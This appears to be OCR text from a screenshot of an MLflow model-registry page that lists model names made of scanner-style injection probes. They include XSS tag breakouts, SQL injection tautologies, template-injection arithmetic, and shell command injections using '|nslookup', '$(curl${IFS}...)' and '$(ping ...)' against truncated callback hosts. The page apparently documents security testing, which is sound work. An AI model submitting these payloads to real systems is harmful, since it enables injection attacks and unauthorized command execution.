 localhost:5000/#/models?page=15
D
mlflow 2.11.1 Experiments Models GitHub Docs
Registered Models Create Model
Filter registered models by name or tags
Name Latest version Aliased versions Created by Last modified Tags
dan"><h1>danish@(7948*2)1337 — 2024-03-18 23:30:... —
dan"><h1>danish@(7948+7948)1337 — 2024-03-18 23:30:... —
dan"><h1>danish` — 2024-03-18 23:31:... —
dan"><h1>danishor 1=1 — 2024-03-18 23:31:... —
dan"><h1>danishor 1=1%23 — 2024-03-18 23:31:... —
dan"><h1>danishor 1=1-- — 2024-03-18 23:31:... —
dan"><h1>danishor true-- — 2024-03-18 23:31:... —
dan"><h1>danishor''=' — 2024-03-18 23:31:... —
dan"><h1>danish{{7948+7948}}1337 — 2024-03-18 23:30:... —
dan"><h1>danish{{7949*2}}1337 — 2024-03-18 23:30:... —
dan"><h1>danish|name=your@email.com — 2024-03-18 23:28:... —
dan"danxzero — 2024-03-18 23:27:... —
dan& — 2024-03-18 23:27:... —
danxzer%6f — 2024-03-19 00:35:... —
danxzer%6f — 2024-03-19 00:58:... —
danxzero — 2024-03-19 00:35:... —
demo1 — 2024-03-18 22:24:... —
demo1 |nslookup 7ac3a600264a440847-4gl9711nc... — 2024-03-18 23:23:... —
demo1 |ver — 2024-03-18 23:23:... —
demo1 $(curl${IFS}70e96d56c8aa8468b7-7bjjlkkco... — 2024-03-18 23:26:... —
demo1 $(ping -c 2 7e4d54163b9d048da7-4afgkhj9... — 2024-03-18 23:26:... —